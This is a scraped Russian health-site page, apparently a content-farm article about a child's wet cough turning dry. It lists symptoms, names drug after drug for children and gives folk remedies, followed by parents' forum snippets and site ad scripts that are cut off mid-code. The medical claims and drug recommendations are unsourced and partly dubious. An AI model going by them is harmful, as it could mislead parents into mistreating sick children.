.u886a27696e062bb106f8adc898826657:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Бородавка на голове в волосах: диагностика и лечение нароста</span></div></a></div><h3>Переходы кашля в разные состояния</h3>
<p>Во время заболевания кашель может переходить из одного состояния в другое. Например, сухое непродуктивное откашливание отмечается в самом начале болезни. Особенно ярко это проявляется у детей, но такие же симптомы встречаются и у взрослых. В ходе лечения сухой кашель переходит в форму влажного кашля, и многие родители не до конца понимают особенности такого состояния.</p>
<p>Обычно подобное явление свидетельствует о успехе лечения и начале выздоровления. Мокрота начинает активно выделяться и выходить наружу, а дыхательные пути при этом очищаются. Врач, осматривая ребёнка, отмечает положительные изменения и рекомендует продолжать терапевтический курс.</p>
<p>Но что же делать, когда мокрый кашель перешел в сухой? Ведь в этом случае вся выработанная мокрота перестает нормально отхаркиваться и скапливается в дыхательных путях.</p>
<div class="stop">
<p> Таким образом, ситуация заметно ухудшается и может привести к тяжелым последствиям, вплоть до хронической формы заболевания. Это особенно актуально, когда сухой кашель после влажного у ребенка.</p>
</div>
<p> Потребуется длительное комплексное лечение, поэтому, не следует затягивать с визитом к врачу.</p>
<p>Своевременные меры позволят вовремя начать лечение сухого кашля и тогда уже не потребуется серьезного врачебного вмешательства. На ранней стадии намного проще подобрать необходимые препараты и освободить от мокроты дыхательные пути.</p>
<h3>Причины переходных процессов</h3>
<p>Основной причиной, когда вновь появился сухой кашель, считается начало воспалительного процесса. Чаще всего это случается при не до конца вылеченной болезни, когда действие вирусов вновь активизируется.</p>
<p> Причиной может стать и ослабленная иммунная система, не справляющаяся с дополнительной нагрузкой и не выполняющая свою защитную функцию.</p>
<p> Окончательно разобраться с этой проблемой сможет только лечащий врач, после опроса и осмотра пациента.</p>
</p>
<blockquote>
<p>Сам по себе кашель является рефлекторным откликом организма на раздражающее действие аллергенов, пыли, слизи, патогенных микроорганизмов. Он защищает дыхательные пути за счет быстрого вывода избыточной мокроты.</p>
</blockquote>
<p> Железы в трахее и бронхах активизируются и начинают выработку жидкого секрета примерно в 7-10 раз превышающего нормативный объем.</p>
<p> Вместе со слизью наружу выходят все посторонние тела, вызывающие раздражение кашлевых рецепторов.</p>
<p>Основной причиной влажного кашля становится воспаление слизистой оболочки верхних дыхательных путей.</p>
<div class="advice">
<p> Стекающая по стенкам слизь раздражает нервные окончания, вызывая рефлекторное откашливание в виде резкого выдоха воздуха из легких.</p>
</div>
<p> При несоблюдении условий лечения и неправильной терапии, продуктивность кашля начинает снижаться. Этому способствует отсутствие обильного питья и другие нарушения питьевого режима.</p>
<p>Если влажный кашель перешел в сухой у ребенка, это может быть спровоцировано воспалением легких, коклюшем, гриппом, ОРВИ, трахеитом, ларингитом, фарингитом и другими заболеваниями.</p>
<blockquote>
<p> Переход влажной формы в сухое состояние указывает на возможные хронические процессы в дыхательных путях и нарушения функций мукоцилиарной системы, обеспечивающей подъем мокроты вверх по респираторным путям.</p>
</blockquote>
<p> Распространение не долеченной инфекции приводит к ее попаданию в нижние отделы дыхательной системы и последующему возникновению бронхита. В таких случаях нужно немедленно обращаться к врачу, иначе острая форма может перейти в хроническое состояние.</p>
<h3>Симптомы и отличия кашлевых рефлексов</h3>
<p>Переходящий кашель, сопутствующий простудным заболеваниям, значительно ухудшает общее состояние ребенка. Поэтому большое значение приобретает своевременное лечение, в ходе которого сухой кашель становится мокрым.</p>
<p> Из этого следует, что дыхательные пути начинают активно очищаться от мокроты. Иногда наблюдается обратный процесс, и кашель становится вновь сухим. Такое состояние проявляется в виде затяжного или хронического покашливания.</p>
</p>
<p>В связи с этим, большое значение имеет знание симптомов каждой разновидности кашлевого рефлекса, чтобы вовремя уловить смену состояния и как можно скорее начать правильное лечение. В противном случае вполне возможно продолжение терапии от влажного кашля, в то время как он уже сухой.</p>
</p>
<p>Основные признаки сухого кашля проявляются следующим образом:</p>
<ul>
<li>Внезапно появляется в виде приступа и также быстро заканчивается. В некоторых случаях может спровоцировать рвотный рефлекс, особенно у детей. Обычно продолжается в течение нескольких минут.</li>
<li>Может появиться, преимущественно, ночью или в утренние часы.</li>
<li>Откашливание не приносит облегчения, даже по окончании приступа.</li>
<li>Во время кашля и после него ощущаются боли в области грудной клетки.</li>
</ul>
<p>Помимо основных симптомов больной испытывает другие неприятные ощущения в виде постоянных головных болей, покраснения глаз, повышенного слезотечения. Сон становится беспокойным, пропадает аппетит, наступает общая слабость и ухудшение самочувствия. Периодически возникает тошнота, переходящая в рвоту.</p>
<p>Продуктивный кашель имеет свои отличия, проявляющиеся специфическими симптомами:</p>
<ul>
<li>После мокрого кашля на выходе из горла ощущается комок слизи.</li>
<li>Сам кашель проходит безболезненно, без каких-либо неприятных ощущений.</li>
<li>После откашливания состояние больного заметно облегчается.</li>
<li>При влажном кашле хорошо слышны хрипы из-за большого количества скопившейся слизи. Именно она провоцирует откашливание.</li>
<li>Иногда у маленьких детей возможна одышка.</li>
<li>В ночное время почти никогда не бывает приступов.</li>
</ul>
<h3>Лечение сухого кашля медикаментами</h3>
<p>Если начался переход влажного кашля в сухую форму, то его лечение проводится именно в этом направлении.</p>
<p> Назначаемые лекарственные препараты способствуют расслаблению гладкой мускулатуры дыхательных органов, снижению вязкости и разжижению мокроты.</p>
<div class="warning">
<p> Несвоевременное и неправильное лечение приводит к распространению инфекции в область нижних дыхательных путей, провоцируя возникновение бронхита, плеврита, пневмонии.</p>
</div>
<p>В связи с этим, больному назначаются следующие лекарства, зарекомендовавшие себя как наиболее эффективные:</p>
<ul>
<li>Стоптуссин. Противокашлевый сироп, обладающий комбинированным действием. Обеспечивает муколитическую и отхаркивающую активность, успешно борется с ночными приступами, разжижает мокроту и активизирует ее вывод наружу.</li>
<li>Бронхолитин. Сироп против кашля, оказывающий антисептическое и бронхорасширяющее действие. Останавливает мучительные приступы и не позволяет инфекции охватить воспалительными процессами дыхательные пути, когда в них скапливается мокрота.</li>
<li>Амброксол. Средство муколитического действия, разжижающее мокроту, снижающее клейкие свойства слизи. Под действием препарата секреторная активность бронхов приходит в норму, а мокрота легко выводится наружу.</li>
<li>Протиазин. Противокашлевый сироп, оказывающий противоаллергическое, успокоительное и секретомоторное действие. Назначается при спастическом кашле, сопровождающемся спазмами в области гортани. Подходит для взрослых и детей с двухлетнего возраста.</li>
<li>Эреспал. Таблетки против воспаления. Способствуют увеличению внутреннего просвета бронхов, отхождению мокроты и переходу непродуктивного кашля во влажное состояние.</li>
</ul>
<p>Вязкость слизи заметно уменьшается за счет приема лекарств резорбтивного действия – хлорида аммония и гидрокарбоната натрия.</p>
<p> После того как изнуряющий сухой кашель станет влажным, назначаются сиропы и таблетки отхаркивающего действия. К ним относятся АЦЦ, Бронхосан, Либексин Муко, Флудитек и другие.</p>
<p> Их действие направлено на стимуляцию мукоцилиарной системы и ускоренный вывод мокроты из дыхательных путей.</p>
<blockquote>
<p>Детям, в случае трудностей с отделением мокроты, назначаются лекарства растительного происхождения – Алтейка, Термопсол, Коделак Бронхо с чабрецом.</p>
</blockquote>
<p> Они редко вызывают побочные эффекты и не сильно нагружают почки и печень. Хорошо помогают ингаляционные процедуры при помощи небулайзеров, особенно эффективные при затянувшейся болезни.</p>
<p> Они проводятся со следующими препаратами, предназначенными для устранения мучительного сухого кашля:</p>
<ul>
<li>Амбробене. Улучшает функции мукоцилиарного аппарата, облегчает вывод мокроты.</li>
<li>Беродуал. Обеспечивает расширение просветов в бронхах, тем самым активизируя отток слизи из нижних дыхательных путей.</li>
<li>Беротек. Останавливает сильные приступы кашля, увеличивает просветы бронхов.</li>
</ul>
<h3>Использование средств народной медицины</h3>
<p>Препараты на основе лекарственных трав и продуктов применяются в дополнение к основной терапии для усиления лечебного эффекта. Из них наиболее действенными являются следующие, когда влажный кашель стал сухим:</p>
<ul>
<li>Традиционная черная редька и мед. Сначала верхняя часть срезается, а потом изнутри овоща удаляется вся мякоть. В образовавшуюся полость заливается жидкий мед и остается здесь примерно на 6-7 часов. Сок редьки, перемешанный с медом, переливается в чистую посуду и принимается перед едой по 1 ст. ложке четырежды в день.</li>
<li>Молоко и лук. Перетереть 2 крупные луковицы и засыпать кашицу сахаром (200 г). Сюда же добавить мед (1 ст. ложку) и молоко (0,1 л). Всю смесь проварить на водяной бане в течение 5-10 минут. Процедить, перелить в стеклянную посуду и добавить еще меда (2 ст. ложки). Принимается при регулярных приступах сухого кашля по 3 ст. ложки после еды 3 раза в день.</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://medic-z.ru/vlazhnyj-kashel-pereshel-v-suhoj">https://medic-z.ru/vlazhnyj-kashel-pereshel-v-suhoj</span></p>
<h2>Мокрый кашель перешел в сухой.Что Делать? &#8212; влажный кашель перешел в сухой у ребенка</h2>
<h3>Смотрите также</h3>
<ul>
<li> Мокрый кашель перешел в сухой.Что Делать?  Болеем четыре дня.Началось с соплей ,дальше кашель с мокротой.Жидкий стул.Вчера ночью была температура 38,7.<br />
Лечение:виферон 2р в день,АЦЦ ,энтерофурил 3р в день(питье и постельный режим)<br />
Сегодня проснулся С СУХИМ КАШЛЕМ&#8230;.ЧТО ДЕЛАТЬ?КАШЕЛЬ ПЕРЕШЕЛ ИЗ МОКРОВо В&#8230;  </li>
<li> мокрый кашель  вот снова неделю отходили в сад и болеем. Кашель сначала был сухой, давала отхаркивающий сироп и он теперь кашляет мокрым кашлем, иногда с рвотой, может от сиропа так, давала амбробене, может есть другое что от&#8230;  </li>
<li> мокрый кашель достал. ЧЕМ ЛЕЧИТЬ???  20 числа начались сопли, промывали  в тоге на 5 день соплей нет, но начался влажный кашель, у нас нибулайзер, дышали амброгексалом, и физ раствором,  короче кашляем до сих пор, при чем мокроты куча, ночью ближе&#8230;  </li>
<li> сухой кашель перешел в продуктивный  за несколько дней до этого переболели ОРЗ с красным горлом с налетом и с темпой. ребенку 2,4 года.со вторника кашель был редкий сухой был заложен нос текли прозрачные сопли. сходили к педиатру легкие чистые выписали&#8230;  </li>
<li> Мокрый кашель. Подскажите срочно !(((  Заранее извиняюсь что пишу сюда, так как ребенку год и два уже. Тут наверно быстрее ответят. Удалю потом пост.<br />
В общем началось все с температуры 38.5 и сухого кашля. Пришла врач, выписала геделикс, дышать небулаезером&#8230;  </li>
<li> кашель  Болеем уже три недели. Сейчас кашляет только ночью. Бывает то сухой кашель до рвоты, то влажный. Не понятно уже как лечить? Днём не кашляет, если только попрыгает. Уложу спать и через десять минут начинает чуть&#8230;  </li>
<li> Кашель  2,7 юноше.<br />
Начал кашлять числа 2 марта. Просто кашель редкий. И горло красное.<br />
Пропил  Бромхикум+Деринат в нос, когда кашель перешел во влажный стали делать ингаляции Лазолваном.<br />
И прошло 2 недели. На сегодня горло красное, кашель&#8230;  </li>
<li> Мокрый кашель! Подскажите!  Девочки, болеем с кашлем первый раз, поэтому я полный профан в этом. Изначально заболели ОРВИ в понедельник ночью. С температурой 38,5 и красным горлом, больше никаких симтомов. Через два дня температура спала, на сегодняшний день&#8230;  </li>
<li> мокрый кашель  У моего ребенка сопли (думаю к зубам ну может и простыл) и кашель,кашель появился не сразу,так что думаю сопли в гортань прошли.Даю от кашля синекод .Врач прописала еще и супракс (антибиот.)Супракс не хочу,мне кажется очень&#8230;  </li>
<li> Кашель,мокрый   Вот ни температуры, ни насморка зеленого нет. Есть кашель. Мокроьа стоит в трахее. Пьем АЦЦ и делаем ингаляцию. Плюс на ночь массаж баночный&#8230;.Девочки,КАК вывести до понедельника эту муть из организма? Ребенок бодр и весел. Но&#8230;  </li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://BabyBlog.ru/community/post/diseases/3053245">https://BabyBlog.ru/community/post/diseases/3053245</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://malyshevamed.ru"><span>Главная</span></a></li>
																<li><a href="https://malyshevamed.ru/boli"><span>Боли</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-22958" class="post-ratings"  data-nonce="dec16a414b"><img id="rating_22958_1" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(22958, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_22958_2" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(22958, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_22958_3" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(22958, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_22958_4" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(22958, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_22958_5" src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(22958, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_22958_text"></span></div><div id="post-ratings-22958-loading" class="post-ratings-loading">
			<img src="https://malyshevamed.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2020-01-30">
						<meta itemprop="dateModified" content="2020-01-30">
						<a itemprop="url" href="https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html" style="display:none">У ребенка влажный кашель перешел в сухой: что можно предпринять</a>
						<a itemprop="mainEntityOfPage" href="https://malyshevamed.ru/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://malyshevamed.ru/wp-content/cache/thumb/8376484c2_320x200.png" alt="У ребенка влажный кашель перешел в сухой: что можно предпринять">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="ГлавВрач">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png" alt="ГлавВрач">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/38a5c62bc_150x95.jpg" width="150" height="95" alt="Алмаг при простатите: способ применения и ожидаемая польза" />                                    </div>
                <a href="https://malyshevamed.ru/boli/almag-pri-prostatite-sposob-primeneniya-i-ozhidaemaya-polza.html">Алмаг при простатите: способ применения и ожидаемая польза</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/9915d2dfa_150x95.jpg" width="150" height="95" alt="Как вылечить кашель: медикаментозные препараты и народные методы" />                                    </div>
                <a href="https://malyshevamed.ru/boli/kak-vylechit-kashel-medikamentoznye-preparaty-i-narodnye-metody.html">Как вылечить кашель: медикаментозные препараты и народные методы</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/123c82e68_150x95.jpg" width="150" height="95" alt="Суперстойкие губные помады kylie jenner birthday" />                                    </div>
                <a href="https://malyshevamed.ru/boli/superstojkie-gubnye-pomady-kylie-jenner-birthday.html">Суперстойкие губные помады kylie jenner birthday</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://malyshevamed.ru/wp-content/cache/thumb/3702fda8d_150x95.png" width="150" height="95" alt="Эмболизация артерий простаты: техника проведения процедуры" />                                    </div>
                <a href="https://malyshevamed.ru/boli/embolizatsiya-arterij-prostaty-tehnika-provedeniya-protsedury.html">Эмболизация артерий простаты: техника проведения процедуры</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/boli/u-rebenka-vlazhnyj-kashel-pereshel-v-suhoj-chto-mozhno-predprinyat.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://malyshevamed.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='22958' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><!-- RT --><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!-- end RT --></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8567"><a href="https://malyshevamed.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8568"><a href="https://malyshevamed.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8569"><a href="https://malyshevamed.ru/narusheniya-i-ih-prichiny">Нарушения и их причины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8571"><a href="https://malyshevamed.ru/metody-issledovaniya">Методы исследования</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8572"><a href="https://malyshevamed.ru/boli">Боли</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8570"><a href="https://malyshevamed.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/f8d06a08b_300x180.png" width="300" height="180" class="section-posts__item-img" alt="На носу появилось уплотнение как бородавка: как лечить нарост" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/boli/na-nosu-poyavilos-uplotnenie-kak-borodavka-kak-lechit-narost.html">На носу появилось уплотнение как бородавка: как лечить нарост</a>
					</div>
					<div class="section-posts__item-text">
						Что на самом деле означает появление бородавки и как ее...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/48c9f8cdc_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Бородавка на голове в волосах: диагностика и лечение нароста" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/boli/borodavka-na-golove-v-volosah-diagnostika-i-lechenie-narosta.html">Бородавка на голове в волосах: диагностика и лечение нароста</a>
					</div>
					<div class="section-posts__item-text">
						Проблемы с кожей на разных частях тела, — голова, руки,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://malyshevamed.ru/wp-content/cache/thumb/486e18ca9_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Кашля нет, но есть мокрота у взрослого: как лечить пациента" />					<div class="section-posts__item-title">
					    <a href="https://malyshevamed.ru/boli/kashlya-net-no-est-mokrota-u-vzroslogo-kak-lechit-patsienta.html">Кашля нет, но есть мокрота у взрослого: как лечить пациента</a>
					</div>
					<div class="section-posts__item-text">
						У здорового человека она прозрачная, слизистая и выделяется исключительно в...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-29">29.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://malyshevamed.ru/wp-content/uploads/2020/01/logo2.png" class="footer-logo" alt="ГлавВрач">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://malyshevamed.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://malyshevamed.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
<script type='text/javascript'>

</script>
<script type='text/javascript' src='https://malyshevamed.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>

<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var 